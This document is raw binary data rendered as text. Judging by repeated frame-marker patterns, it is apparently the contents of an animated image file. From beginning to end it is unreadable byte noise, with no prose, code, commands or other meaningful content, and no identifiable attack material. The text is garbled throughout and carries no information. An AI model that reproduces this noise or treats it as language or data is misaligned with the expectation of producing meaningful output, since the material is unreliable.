e���|	W�R�����	M��?�� �g)��b����(��=�A F�EoT��V�F��p�t��\ы����LIE�WD��4�
8��:� |@{>H�?v���`�	����@ ����V-K��G�T�G���"R9^����?D0�	(`	H .� ��8�@�W�D�t-H�@��ǳ�������>�#��`/��]��b��#v0�S��^
�$�r���N�2wB@ �pP�8�)8ARP�&��	4}���t �\��P���.B�
G4���~��r�s�x�C�X
s�������0�|/`��@���%<
Xp�� (,�-(�|k+�(�� )��"Ї>���!� �#2JR~�k����������C	h �d�	@�/����Mk���0�aYB �^��-x� I�>�s����EY�N �`��z�	�0#6���@
�d�����	T@�X`��亃���!h@� K����A�n���<� A  �Z��*��
��w޼O�����Q ��_EUY��%A趀 ����:��f!X��� �P<�Q����|!QX��+�@ :�[�����&<�����F+��
,t0��N�@��:S2g�_��%.�WXba�·�a�vg��!hA �@���@*�^d�q�(F�WX�K�U�3#UF/���+P��0������0D���)��q\��g��$Vn�3|�	��B@���#4�����"�	Ӄ&�0��B �(�?��8r=�:�=�R�>�@� ht���a}��?��N`���*na�O�����@L!w,$�]��@��9�cǡ�@QnQT���*�X��1*t��~6i�  
(@������)�~
e��f�)L��3?��:� 䥷=�7����=	O@�� �(lq���>Lj
ɘT����I< ��@��s����O�] �83�r�0T�	 ��k=�d��P���wO$�}�M���|�V��(P
@� {�aM�z��	���p
h�r�p
� w�PM�\��Wy� ����w��7�bY0��	������ݴ)Ð����7}#/HE�t}@O�~m����	���@
�������` ��~Pe�pk7Ma{}��PlDWn�h0�#�`2�gC��� i@Ea� _�E`��$�f�@n�pv�f n^���q^�; 4~���
� 5�\�w;�& +��`."�'ˀh��\�a���FD"VP$@q�$V�Np} xp@P� 	(�	��	��^n��n'�"8��8D �|H���k�	��
ɐ��	�`-I�%LA$�5WA  iuq�  V���
= O_p�wL�#'�HtD�f��~`�� 3�w)�
�`-��� h����V��Q�_#P�.qMp�r���}P8�a�L�>�J0a �x:�yp��W�Te�W�%��1JM#��M�tQ9��"���V$�(F`] �r +�fqc�����T{�߱C
7�F0C�{� ��
����8�	���[>���R��L73�:`E�< �P0�K�n����f�(qp!qo+E�")�o�p�p��,1�9�P���t�|[Ӝ� � ���9��4���9��9c����
�@n
�^/F�n Y�w�%r0�[���A'�`B�@2�u��5����py� �*�6 r�m����t(g	�M�3Rkp��Qs�!] ����%,Q���t��ta\� �2��y&k�%l�UP	�v	F����?`k`�r`@ �6��w���98K#�0��/�xJ2U�5� �(@D� ���EP�n�@nI
p�$,�q@7�I`Pi"!�r>E'ʖ0u�8�����7�"��#�:$a`�N`"7pB�w5�'n�wbzI�-�y�@6�E p}��W\����/2?�088���0a�҃Ԋr�p�+/ԃ 
� P�Z%��5n� 
�P
Lxfƈ�Hf5�r�%l�h)M�\�W}Л(�cD3ѩd�z�* /U�#��v��u �Y h�Z
��	�	|
�^�"-�%G b��N���0>w�@�B�xcD'A�1�9!0QV0�"�!�S�`�lPw�S 	��
���0�pt�P
����[�@Dp�A � �[FpP��AD�X���J�a��� X�^�24�!� �f#�qP��r�U�	Q��
X��P��7��&�I@��H`��* ��~�
��>:{?8���
���{�W �/rq�6 ���t�Sp�@��P��@�@�����	��z�b ��A�p��rx�#C�E��֒�*/�z?��?	1!@�2"`/0��  �+q�w�S��P�@�{��9�[{t� 	p�^�w�K�B�y�zo5 �*8����e��a�?G�%�W(PZU�!#""rq���v`X	��
�`Ɛ��@�K�+z��	I���G��`q��;4 (`���E��\���q#��BS� � ��B#���$(P����V ��t�P=\=,��+�0����cy�	�G��@u0��C��\�7�v�Qh6r��d�&�O?��4Pe$��DD0�� w`rp �`�P�[�}L��{tE����������ye;x� h�Hv4�}%�2��,� �w���pt�w�`�P� ��@�0��� �+�w� ���2 = !q��%Ā���#"��r�1�00DPii�� "��P���`P� ���|�`�_R]�����ˬ��p�0��H�N�)������������#H!C�i"@%p�b0�����	.�Pδ�tL��&�������;��Ӏt����p2��`n�s��a��r7t�?�A��
3@t`pI}`0\��P
�0O�B7
�p�!�=,C��_]
� 
z�`���`��� D�w�?�'G��H`����P~�?�#�[5I]�� 8��P� 	Y��	a�p	���X��� ����WK�a�	z���� ��!�|�[�W~�����&0�K#�0��� %@�<0wx�
p�0
��	a�Q�	���z�	�p�,�ūݕ+(�
��xz��P� �Plk�%0��>�ʢ��m�� %�� B��{� 1)	���� 
�0;��׌P�c�	�-�����ݔ�ѵp� 	}�� ��ޠw�kp�X� '�7�Z4�p�� cʩ71϶�� a�u�� �t`۠��z�.0����vQ�c�	�P��՘~ҡ2ڍ Ά���� 5�8ԥ�76��(������3D�.YE�1-�@���X��
��jP�	����Ƿ,�q�y��y�y0	Y�qpc1 �(��
�`���X�Tɾ�M�>��B�� �����ސ���'�
��Y��c`	�N
�����%� ��	��z w�X�v/po�6�����;����� Or� F��6 	p֠���p��հI>�P
�S ap���@
��	���ʠ�P�� 
�@t�z���`C��'���6�8rd��k<~�� up�@ހ�������� a
H��@��_������vv���������nr�	��a~�� i����i4�  lQ��\�?3dB��l0ڠ�0߰�q� � � ~P`�dU	�hb�ڞ�`��`z��� ��
��cp
r7	��	����@sn^�Cw�/1�̀��%��0�0��� �ۿk���#x� #.\v��i,_�l5�ӿ2��}$��+W�TՑ�)��3abY�fЎ ����Gd+a���*���d���KV!��a�i���x�hפUc�D�L��\���(R�<U*��Getu���_�N�8���g#��츱QcΞ>������_�g���8�c,V����C m��M�v���"���&��=ƀ�GNO��b�t��\�u���ǊMS����K�ڿ�ո�C"��]�$Ӝ��?xB�%S�*�?E<�
�[6m��w�A���A�F���8ް��<@q���R|��btqŏ?�cU�����0D�!'?Y$����������a&�ؑ�����{J�*�9�h�)'��7��E@y�P���.
G�$�D����F��3�4�o�0"�]���'�y�v�a���đ��"n����瞏&��&�� ��yc�#�ƚNUq%P6:���YF�c,e�<�hg�M�>�'�~���ۥ`~��a�aFO>ǓE�9nXc�b��E�ƛ|��&��D����B��k�q�Q@�Ē1���T�Ʌ�J��Új�e�����v��9d��ñ]���_����<qd��?�����&dE�A�t��'�t�D�č!>
��j��#O���(0�ɘ�`e�9�$ɀILs��>�!���b}���v�aFE�b�m�����ᇟ�A�j�$��b7 �� �����Q3�'BLB2��WZ��8��tI�E��d5I�8�Xe�V��Z$�>"�Yd��
CJ�lk?R�z�F'�hyÍ�H�j�Y���ބL�8
K,��[�qe�J�`o�lH\2����F�Y$�;>R%��g��0f��C�dk�	��p���p���RA�8�t�Y8�3=k�!�8�����"$�� ndÂlR�|б�Z�c�(�GӋ9��ECa�>�d�y��`2kXC���6�&�q��#
B;�� ���n��]z �?�
XԢ�Є�p���YӴ�{�g{���U��#��ō@���C'y؃"��D�${�F:��w���H� ���7��6�؍2U��)����M���G$@��y�i�h:���z����\"aA'���D§��cO����������l���<d1y��gbD"�qA�a���7�	�o0�Ұ�� �%�A�|ZQ2��� �"��x|��p�"��h�]�.c����'����Ul���6���mTC�X��a�An�0!����Ct�w� `7�! 9�����P�Ll��=�Q�wR.���<��B�b{}Ѐ��Q �E0Ηc}D�x��>2�t�I�+!�3%���Sb�p�Z��7��'P��H�;�A�F2�����4A�B8�N�j�;�Q�$��T�G���B� ֍���>�!=��z�U.�c��0�!�B(�l�F6bҐu����"��1`���;�����h�!��F4B����ч"� ^I%\T��悠@a���Y�#�ڐ`��(a*��;ȧ�5i�.n�  0B,ر�̣��p�8ba�
"��T�Q}�9�#]Х.}�\<B�(Ä�3�*9�	G:�A���8���"Q��F����}Cƻ̎SwX�?
 �q�C��hG���=�k}�Y��^�
@�? W�R�cy!a�3��+@Də�?��^g���GZ1�F��6f�s�_��0ֱ x��`�)��.HG:�T�A�*V������(>R�\ ct��G��=�X$��Q,��m|d�u0D�q�#�E�7�|_7	.�$���(�؊�CP K�!�u`�r˅���@����ԏ�"b"!0t�E��!or����|O$gu�P�FW�>��1�J#Ii�����P�=�AV�A��C��w���1��9��	u��g��(��*���Uh�*�'	�Ͱ��a|d�֠�?���h�_��������+��l�H ��
I�j �8I���ո���p��V�ÙO�j��g7k��G�d:dC�E2�!����P�&� H_�����L]?	t���D2�xrd4ǡU���x+��IC�Ɔb.��i��]�.����/�0�J��B� �'8'���LF4����0�]�B���E+|1>K������m��h��B�F���ż�E�Uj��0���d������*w�`����������Ѕ*�0cI�cQ(�(�83E��(���EH����!��5m��"��:oH�s'��� (�C���� ��P����[!_�	��%y,(�ƈ��1���?P�
���C��I=�,��2�&ؤ%Ё ��
8 G�>wÿ���p_��蓅��]��_����1�.MH�����Xh�!`qy����C)��j��9��#A��+d 9��4���	�n�<7�Vд�ʌ�	���'��PV�h+A�|t@�n�l���ȆF�ȁH��39����:0����A�%�hYx��҅��:�@�������)
V�U0�֒�[��bB���[=K��j#`���x ����������4�r�腦�	V����#*Uh�&��EМ)���c
d�!tP?��j���"i�;h{��x !8�9�j��	��G�X���(����a����.������� ��t 49��(m� �Gh;?��ځ�Gx�6(���v��^�1�:��I�h�\`�W�3<�ai/��6\�s���'�ImB ��(�V�(:�G(��	o���Ǐ(qa�B��H#�JH-��^ ��;CY_��`��f`f�]�=�I[I��8+F�*m���RǏh�yj�Ǥ�#�D��� $H�[���8J���N��] E�!bI�J��  !� � ,    d d  � �	xn�Aa�	�p��`�x#ge�$��@A��>���oC��3��Y�r���9�%�s���+7n'�:�k�O޿v��K��߹�ŉ[(�鿞:F`d�eF�J���JR%�a-�C��ҫ�u;��[�:۹{���ҽ���9�`Av����#��,H �TcWS�c��3�,��8L��]j������;���8[�^��޽[gթ�rFT`��UJ$8�@��#dt����R]��
s8�]�J|t�	$
��{���'.\�ܣ
�k�9r*��ã��5� I!DA�����	Ԁ��"P.�$�N� #P%����@����RD�cUU�#�{��7�8�EtN���� ��)��X��������?����@��0����@��Ì����8r�NPJQ5P8�T/�BE�l�C�uEAG��f!h_o��k�Z:u�����R�0D�ԟA���qqb� 
5���(hF�U�c�]��vq���/����0��鎉��C�`��({��D��p��u՟!7���iU/ %�@�I8�A[6e�A��&Ј����
��E��:j5�@M���Y+01�#����/D�T(�0A�j�`��*Ю��ċ����@)��A�G�
 ���?>8�Ñs6p��J�?��c���Aĝ^���V9�H����9�8\�ÀA` B
x��dl�	'����`-� ^� �R��<�u6'��B��%;��U�@� �c����  Pd7��)�Kp@YHa` �J��
0�����ҊApk��h���^U��o ��O�)!�J}�!@��� �� 2'Д��]�0����v�T���*%O<#
��&*�{�P�'`d������My�C
|RPK@ 4%��Ƕ���������\e2���a��w	@&9d9`���Rp��`	�r��>���P� ��,�^(L z�C~��� �.��@�R�y�c ��PG���u8_���]Ks ���*�qNpB� ��#) ���)ln��Pn�^�*P�~�9�h� �� 'HAJs@���w)�S[���� V���@h$���l[��+\uYq	t`:�R.�JW+��
�ֺ$�^ȁ@� /v eTA\�����8�:�� �c"�\�br1�\��6�To>g�{�Q_a$` >R ,  >�����t��܁S����!��@�<�������U�L�.셄���_�EVk�!�nb��D�,	Ff��b1@	`d
Ђ䠗Kx��	�B�;�AZ �c
�`]���Ed�`����VC��<�\�H�;�2���z��JpH���"]��3�h���/x�^x�9@S+v̦ ��*`<�A 5��"�
C��� ��M0t(�Ѓ�`�?~u��E��	2������%�nyLֹ 
��C$� T�d�[�@�J���w]�Ĕj͹Y�C����cs�?;ك
��L���A�	Sha�'�'8a�;���'�� ��?X7 <�1�\��$�	D<���	���	����	tP�tK��<�;վ�Y��A�R�֬Q�����怵�? ���H���P�QdT��u�]�m�n�&2�H߬	D��~�x��:�!�,�!g�D'8QZdG6�� �3T� ��0 �)姶���
ִ�%�z	�����r��+�	>�c�`��p03L����'P�etB �@�?0a�I@� ��H4�1s ���%�CJIF3Z�T��rD��/V0�Z��Pf�� h��'Na�S���=�@w׊`�k0.������R.1�P���G&�!�ԣ��F`<#�r�ad�A��)�ر)�>�'b��_�t*�� P�@�&<���X���$K����$,ĳ-�dF�U���qu�Q*�q����H i�@8a�O0z��Ĕ��I��! ����$��s��"!>�a���1���3���@H,�T��E�ќ3� 	 x����(���&NAb��f�'>q�Gܜ
!��F�� �1��?�`ך���bHF��W����1l�a�H 46S�����`�@�"��p?T �@:1o�O�gs�]a)��15 �?�i�P�s�\+�X�1$�6s(0�a!���%�9
���C$ 	H��OZ��q��,� �`!���%.q�3�9
g���>f/���]�H���V�i��b��
�j��IA=D���@��C�!�c 9�U1fg|�v
�f6H6l��B��e!� �aC�	hb�P	��I�۶m�0�T�q:�@0�=b ��50�$8rVV6R6e_ �Wab R�b�z�]� ]�u�  V�Gt��'.�
��
iDK����R�e#:@$�1�? `����
���_�`�J���d` ]�p8x�s	� 
P?`('��
�����LA+� jϐ�0n#��^�L � � 0V�W�VmUa�`eQ Z�u�Eg�P�4��!�A:R���9+�I�L��8��ГMR0}2��1� 
�4p��@�(:���f
h e�R�R��r���e!uA)��s�y��c����̐e��`�G_��I�F� Q��#?*�u�7gUg���rb�?��@�?���4(�s��$��0��m!_��X����n�x�1@����'K�vIW|�Qp`�I��\Pi����L*/d0�CL���9P��n"� 10��!I��� ZW�Z����o�!� *�
`�!�61La�a�d����?�> "� ���G7�w �a�p����f��1(���IF@P aN�a���9-�?hq�i�� c��m�9�B;@ �)G�t O0l�0o��	>�P ���T�G`?`��Іi83�3V)_L�@6��A5� ©P?@IpWtV��	��,�e�h�PVq�9�Dy��Id ��4�����-;qB��`��}���05� @P(� Ⳕ�RE �V�`�	���@
fJw��		X[("$)�kpA��GQW~�'�P6��B���_����XE�T�@yP�X#�� !eG�u�@���F
�@
j:7>@SH0I@B`�{@ �P�6���5u-��I_,1�Q�U ��#�%!vpn���@sMe�]:�nP��pB`�� !��WIIM�����i��4�P~(�!���`�pHo�Q��A�f
c_�4�p9)��(d������ ��6.�aT�C�4�����})P�'GP���t`�2k����d+�Ŧ	�Wp����B|�R6�0
��{�=� Y�\B��a5�� b$>5`��qpq`^���@�'�Z� s�@
,��] mjp����L��Г��6Z暸D1�&}�L��(p�wp��0{z`m��1y:KmW��	���2o�� 0KĪl�נ�iZ�i�k�66&Y�w�c(pB9"�[u`9�P�Pm��
�	�h�������0+��# |֡
SiU+�"���2@% � @��P�Pu�`�
��t� ��5������j��� �`(�B�*3�!va�W��P6��J1(�#P~�p� PHP��y�v�4�KǶnk��PoJQ
�[	z�
�`!�����ҍ��^�b�uD�'I�P@<�3`�(�	�`^�S 
�����<7�P
���yV� ����A�]������� �д�J:DAu�QUl P$�U�5�� 
�0X�U0
� ��� �� �;&f9����ҐNL���Z�J36��?L
۶�����bU!{���s���� @�P� 	Y�8^ c�	��t!�>���Ь&
��	}����qf�] 0�W#!Ҷ�5"<�!+�
�`�D� � P 7����	z�Z_`e

>��?,�`!M�c�yJ<��м��B�{`M�Srū�-A�B���: �@��t@;B���m� Kp�v�w��m�bm{�sk�Z��ǳ|yFl��]� �)��`0E*M/��a�ZL� V@��D���p��	��8 
��	g�Uf%թ@��
�&�n۬���1� 	��z ? m�#m
�<r�c��V��F`)K� ����py�M0Z�`	Qp�pV^0� ��k����`b�<y��}�P�1w�gSґ�t!��j�@&��
5����4`� ����^P
�l	����Pܚ@
��ء�!���\��	F̯}Va��  hl�� �̠tt�]`��A������ ߐ� 
����
����\	���.�	��m� 	�	��	C>{� �wqP��/b�����B�P�It�����'�����_`	��	7����u�.��ɭ��|QtK]����	��`	Q�J��$�~pP���p8���� \r`X��������q�w ��m�cd�	���
�<�Ҭcڠa����,\ my%�bӠ=(mgI�p�߰�%^���p\O�a�	e�Ra0
�`�Z��ЬϠ6K�!�	�|�0� ��T�+�b ЦP����3V��#a5 �v���� ���&~� �;�� U�b�	���	X��@��l�ҪP�
� 	��bJl��Հ�����$�K�VaP��7���p��� '�!�/s�	� I��L;lf.��|��	�PW 
�6���F�6�-� +�A���0�)-x���P�Ҁ��N���� �А�r�ICs�� ȭ	���1y���PD����@���P�]�}pI:a�!�B��5@�v�}����������� �� �0��t ����	��k�*��	y ��m2�԰���n��$���RM�:?1ܴ
R`)l ������� �܀���� �o�� �f͡jո9��Q�*���2e�H��#'""���q���Q���و��ߪ�v���4%�2�ɿh��}C'��Pn��]�&q��7A���ƭ�5o�\����������ߦr�W�5j�
J����?��[��%��"c�]DU����!HZ�{�����_>oܢE��h� �I��qCڵj��9RE��2e�����1��4��s�(I��"��"�?{	��O�a3��cQ��u�AԆ.�������ǯ(����2"�iվ��MQ)QZa��h�6,X�#J��4�B�Ƞ��&".�P�%_~�("��K�����m���t���z����f�7 
�7��F�k��(>G4!œL`{b����P0�#�l�1J*j�����c��^l���X���C���	k�g����i	�;�p�nh���2�6�(4�pb����M*�#�p�)�4߀�'�F�Q)�U��p�a��"0��c�´&w|���!)"7��o��ƛo��ƛF4�Ē�㓅,"=�1Ə�("��G�;��cQz�ɗt,�al�c�	Pk�	g�]�)��p�KD�I�@��Fp��f�k���2���0<	2�J��((�8�&�z�&q j$�C�B#?Z���$��B?Q�B'��Κu��G~����
��A�P�D�Ն^o>��f�>����x�J$%�w"L"G��G�wi�:#��A�Z�	�g�i.�<�)9��9Қt�iey䉥�if��8�ģ����o�I�/ rb	0�У�?��蝧#�"߆�ŦfId~�'��s�ڿ"Jf9��rdt��prdaGY٦��5� d\���o�Aޚ=��'���x"��x�9�nF���mƑ����+�<�4:�#\Er6�hu�!G-=z�Cz�c����6X�{dyS�������$�G� �q���
�r`2�r��F����,�"t�1!��"�p�k��rǻDx$�b�?z��W9��04Fb�9 ���,���z� _"��;�&R��"�Q�.tzH%2!�,��BjSW����d�"4�C!��Bbuxԫ ��Ck
�!l���
�LD�6q���F�h�E�B��G.ȷ��/K	TLj�vd("�?"4���A7�h�#A3:H�4�Ϋ�qoT�H�@���9����!�]́u�e���U��]�D�LJ���\��qN7�P��F�5�u�Å;6� ���ux�=B��7Q��a���"���� .��MS��貤�_X���X�� C
��+d��m��Bu���I1�	at�T��O~�#�F#�`���a}��<�8ՍtC��y�]0D^1K����r�p>���Cqjv�D���x k\lٸ�<����!�#9D�
U �F�	, �5H��I�4*�������� �@'B\p�?��YH)U���`�H�4|"��x#FdG��9�A]��"D�P�,5��?j0٭m����L $LB�����ZH��X���E��QV�@��i#�A�Hg�%<
��Br�5�NA>�A��\G�HU�(���]��iN�����%���h�cV4���4�τ	�g�� �W�'d�	��@���B4�w<�Gj���4���-~�%���X���,m�c�2�Y[�M(#�5�Y���Èd�=�# dS>��ADa7��/"�G
���d��2�=�0��Y:�E+�E�An���A�mh�	PDB�(DDeK�v��` {�ǣ*'\K��0B"��W�B&�b�H�3�m%RP�dE,�iM���D `�^�r'2Bo'P�"+��1͵*��=�'���U����+��c�̀�5!B2�� t��&Y�ki"������NUҝ�6����#��!�U�%7�E+X��^袛�x�H�&f��~Ѓ��TO���w����p#����Z�"�Fx�:ȁ$R�C���K�����Z�؄���_����	���^��YB�w�K�$(A�(����B�����2�7���Fɗ�\`���X��7*Rۄ&}MhB���� �Oy�7�o�ȍ9��� � �G]l8g��ȇ���%��0^!�V��'�W��&�a؁�ADAA�6�� �{=A#9��!���������{")�Ƀ��d\:ϩ�������M�_�����10ӿ)�*�Tc��/����y*"uk½�����S�\�	��k�,ς��  !� � ,    d d  � �	Hp�8a�
F0�@^�
�a�	0(8#��$4�1���aÞ�f���q�^��n��Ʊ{�O޻�9��p9�c�#����(オ��F�@��3����7L�r�V�$[n&�q��1X3f��ϝx.�߰�rD��A�\%P��o���@����_Xse��[��ɰ��
w&�aq٩n����幎�n�x��-�"��(^dYy���1@�s�߯w_���9�9�aC��ĩ����!�_�(�qC�����ߊ2Pl�:u#d7Ȉ̵��ra٤Y�<s�Z]a7Sz8��O;��;{	�X.	D�`
�0���{ɰ�'��5`�@����?��%�(e��PD�9��P����@;�Wx���*��B�5�s|�a`��d ����ER	dO���ge��O.(�(v��'���S[PE$/'KA$
��~Y)���q��
#p��?�
�&As�9��KL0�̤�Nq�ӎl��n�cΆ�q��a^w�
L���?5�Hhd����?\&�bAb 3 Y�"0���.
��/�9PN���@��:�<�xWn�Q��@�
�.|3��@-��Fd �(�$
�AKm���O��Ȑ/�`��;���9�k��&]x�yD�9 A)D���Ż	$��?K41�@�R��
< �C�f��?~d�f/��,�/1�����`;��WB��#�Qy�bNf�_T��`�����
DA67Il���)D��"�"���.�:�K0����^ÀZЫ��/��)L8� ��?����{%`� )�@�?N���1��c*~��?1�}0��P�/�(tӀ�h'Js���D�#yqw�v<@���<|��
��C�N���bW��졊D¨�K/�D��6ޜv��vaL�W�&�d�	�?��<�ș�P��� -h°���P�)6À��� �hA�Vh��M79N�A*z����^��w�c/���
@  ��H�P`��.x�`�� �q���f`g3�	�!����`�����A�6�G�R.�ئ\B �(W��`8����T�A\���	=h�r�G9 gSI���U�� �X_��E��J �1����D\�6R��q� 9��V�:|�[k��	:�	8x@42�`�=Ir����YQ�h�;�B1%�#�@ �4 P�1��`� �p�A/�؂������fF  � ��d����i`�a(�v4�CqUF֞ɋ���$��:X��a p�PW�H�	;��%�4�p�@� �`g��*bᇁ�)�hE�nR8`�C;����.4���x�U,p���l��	��<�!�Gr�,
KH����'<A K���AH�C��@1#�e1���/ ���:Q�@���/7u��:�g��Ҁ)�#. ���	#��?:���
^ �ְ�U�-p�A@��d ��?��i
$����B;�ig.s�˷�8��U��s�0� 2{��
J����K�B	�8!�%!�� ` �(�? ��p�PJ_&��:62c�tS���q��	h���{����'��K�A�/�����޺�XV�NA
��� ���@b1������b󖩰�%F��9�B��I������.X�Op�J�V0�#�8�%f�1|���Ǘ���'�4�|��&E-�&����8��A2�9DU�,~`Fmmɔӫ����<!
[��� �R�����b4���K�
 �d
�K2��"�2����+X!����`0�,��t��q�9���J ��UP�E��9h��!1���b�8�@�`�T���BJy������$�Ua0=t�zpE1lMg<?�,������r�'J!��v�{`�V<p�*l����'p�TT��$,�q� W!���	P�
T "�4(Q
OT����@��g�q�42�nE�d P@0�>�Z
hA"�qS����1&1ާ��#�-"5S	�O ��A q	��� �/^�]�$�(�3ą�"qh(専{0P�d u@ �C ]����?q
Z8���2㳍�3�؁x��]�1�PEƼ%����	�$c�AX��R���*Il^Ja8�(;s+���`A�8��?�T�"�7&Jq�N@�X�B
�8��X���������L��G����V�BYkB��p�r�b�9,@� u(��;�!� 
��	�`
�f� 	f_@iqc���s !_�az����
��^
��
�	e�4goz�# R`�K@0p 03 �{`���P	��	��ib����e? �bU4�1j�
�Pk92�	y��@st�I�@YQ�������0x�G�<xw5< p�<�hV&�@|�\M�|���A �L�N$�?z�[�:��� �0zd�z3$Cҥ!.!�P�7���4@���r�R�c�i_6h�_�_U �!�y��T���[����pŕ07B0(+��~�����5P0
P �P�
�{F�U�^Ƅ��;cPPc�{ ���A<�[��5z��� :�A`!lD�'�E�����(E�"r�r�{�TpH�e��sT�8�] ���\�j~0#��� wr��P�`0�Q5�����(=P �?PE�[QYօ��^@:�`] s��G � ���}(��	�z�0�7� A�?�18�?� �Y �
P(PW`D`�(fcp9��w�h��l�fz'DpQ���/�2{�:��	��tT
986�\ϥ�dR`�d� ��( 25 ĲatFif�e�#"�%�H�zՕ�6L� Q�} ��0#?V\ gq�F<��*V�k�G0Z2� 
p$ �9%p��a	Iȅ� �^��N�D �%����Wiv� 0z�~P;|s0�)�� �	�IB� �|t" 3�L��c�m�j3D���Z��I0��fp�J�a�6ғ5Q�	{��Pb�##(� �?�<P+�P� q���IH^��0�D� ��{�@(��f@F Bܗ��� -� �y�3��!s�9=EQ�p�HplP&��&��Pyg�m^�Z�H/-`q�6� >�� e:%M7s��4��xy��o��<���R� 	0" 2H R�y��G|��.7��; [s`Q�&�4?*��Q�`	�~���8 �.M��2���l�Y 
A
��
�P
��
(�xZ(��`B�A0/!@�x��"#�@-�~1r;�Pң�P�&�� � �AuТu M 	�0�`���Đ
�Z|1V�S��{���(iF px B��0��,�ɂd�;�'%P*p�,�pD�?P��tP_[�`�@�p�T[�
*�z [���n`n`2��ү�������`T?!^����g� �5&�6	�3��P+�`R ���0�Xk������� �&ʲ�0C��`�D�A� @�{�&:�)��d���s2<�LQh#���V�vP+lpz�
�0�Q�I� 	��y�ְ�����}_�f{��� 81�v̐�4�#�KuR�8��3���$t3�e��P��
Ǡ�p#[������'���P	� B�`v0�p�Z�(��[��"x+
�cqr`�$\p�*�*�
 �@�#��l��7om'uq�����@���]�pk��w`t�� �u���	��q�gCy<�
?P(P2G+t��0Ƃ �W 
�pRGŠƶ`"K��Ks�	���P5tp�p�r�	`�����8�rI)� t�L�ӷ�Ɋ 3�+&�*l�7P�y��l�i,�`�8�&A
"�	��������lP�T���^�	|0z��;�� ��#��sd�#02�ו�!E��pY�s@y0o�K� sI�l,���0
��	z��,o �@6`WP�~ �̩LM��<!�D�T D�("�63�{ �0	^PW �0�Š����k�%�ζ*�ϱ��@��� _vB -��P��5�_������%��
H0N@sp���K@AP0�0
l��@ǰl��0�{ �@��0m�F(�_{#s��ӊ������|%�D�%p� ��
��	��K�[Y�� l��`��K�� ��
�٠�c���0ـ�0�k�5 ���ZP*�zp�g:��gE@w@� XR 6���
�P	W�;���	c�_�	���j��9����Úm��g� �P� 	yP�K �ܧ&8�>;��4�����1�ǊA�: 7����`	UMP	ȇ玗���7�v�����;��	z`�;�Iu����U+�
"䣢	J^a�� rBsP�p7�
�����zS�
�z_0�l5����
���N�
���y��p�f`Y�n Pӭ8c�B�:F����� \��p�DP�`P H���ߠ�Y	�\y_p	�P	�����
µ�L
^�٦,u����	` ��	�p	��偠�9)� ���%d�JJ�
�03p�@0Pt�� ����{P	�p	�0��|��Zc@
:|��	�`�������`�g�	��	�7`}����
�@<��6f? �kG���� �p�P�	�|
�N@�@
#��x�a�� �����	fk��j��vEȾ�
��;Ϣ�{�ϔ8��}l0� ������qv�e�h��k�^��p�X;��`	� �ː�8�P	����	� 	a�� �C� d끩�g#*�L���-� D0ސ� �~�������pbP_�V]aQP	�����	��	�;;��� ��
��� �n@ @sp�!7Т4��<�����0���� ����g���P�`��	�}UP���s\�e ��<�aV�	�ʅ�����P���2�7� �H����� M�PD� ��0x���eo�� �LxP	c�\�Pٓ[�j�Y�����0�� 
z�u`���� q��?kܸ5��-]<��[Ջ�0a��{��Y���b9�S��5t�}�v�׮9��/�Ci��\�G�ΜMɎ#�)O�����سL���'���֪1:��`Bn���kD����{��8��f�=G.V!��y�vO���+]�?h�
ө��k#[�~
U�ҿ3�)U�#9Y1�R\�ڿ�Դrs������L#S�����kΌ5���߽i�P_�Ix���� At-�i���r�Ԧ��T&v��\P+�I�M45jɣ�-�E�[���ٲ��k��b��+��t����Ѧ��̡A�b�#��ƚl�q�]�"%��8������<���%�P��F�1�o��C�p�����g�a��XQĐ<�a����A��Ad��"�#�@��k<��X��GO09�/RQ�ʘcz�J�邑l�!�+	Q��n�á>ڥ�_ʲhf�Q�V���)�RJt:ݧz�1(�h$8���7��&%�qdMX\š2����˔�J��B@q|����q��FU�i��Ff`&��#f
l%�p�Y��)��g�~�Q�C�x�!ܰ�hT��XE`�.��,��Zte>���CmfT��l�A�k@����X��F�T�l�r�Y����O��8k�a��z���Ď7�"����/iR��<��1����\R1�M�X$�I�F��ǟtnt$�B�Ck��?�,���fT�C<�PDbr��&yd�g]~ԫ&A�g�4��p����������(<�UE�4�c��I�C�n�~���Dq�E���\Z��Ѧ4j�6����L��F�m��f�`ı��~�I�B�5��eo��^=�ydM�
(2)jR4y�V�����Jǟ~��w��l�ǏEt��0����l#���*��ӊm�c���6ҡY�C]���?Q�;�CkX���8�9D4հF�P�2��Nx�%<�	������;�q�t��v8�7�юa���G��(pA� s�I�gYY�*X�	O{�<�A��9Ow8�� �j|�:��7Z"�(bb����'�����&�dz���h�W��rȆ}��#n�"�oY� �Yd�m��xPD(�p/���<ԡ��}���G�@Bd؋�p�14�Ab�B|�P�X�!�s��lc�F���0��-w����!��R��G'�.�a�`�+�mX#쀧:b��%b��c����qR�F5�H�-^�C2�%{����?��q��u�����q �m�X�C��͇\��@�?r�R+�tH��Q�t̃�/���B��f)�i\/����=��j8"x���E��!�H���������KD�^a�DA��� �+���E.|���T�� �<�'��q�b������B�a���^�v��|#�a5х�   �A�!�#�g���!8�**?fi�|��+��!�xZY���*���9b0XA`,��j
1F|���@��x=qC���5�`;,`Fp�0�A����X�P��;�!� ��:6�\�.�D.��On�R���$�plwI�0�6q�:8��hD#���MÖ
Z˚��Yc'}� 
dUL�n��FA�ጄs���&pZ��oY��R�K��E*K2�ЅMhQ[�!��0��!v��!�@�z�e-s���Q�\�}�(��D�QFA 6�;��u8D�#� �}�&�P��<�,��3�R�TaQV�&��M§��`�1)�`����5�]�e�i���;�a��Y�l� �$DԌ�$��,?p���>�E?��'Z�����?1v��.E�Ȕ�c�f k@� ��r�b��0b�{�6�	<`a
;�G	���@��v�����u���
]��?���S��*��8A�A��,Z�cU ��e#�,�$X#�N��ri��F֘��0�*TR��
< "��V�GڻnX�zc��Ë�@���-�*+hw�i��������:8\�-c쓵�Ԅ��؃� ,�	;P��Q���<8+���.�eQ����	��+>���L=�X�s q�@h8q\�İ6�|fh0^�ԫ '��8�2xf����c_�C��i��s�����6�p�A
`pH��.�K=�wy����2k8ڿ�v�√x�N�!�����
(��������CV� ���A�ţ4Ɍ"m�������V�G��%��
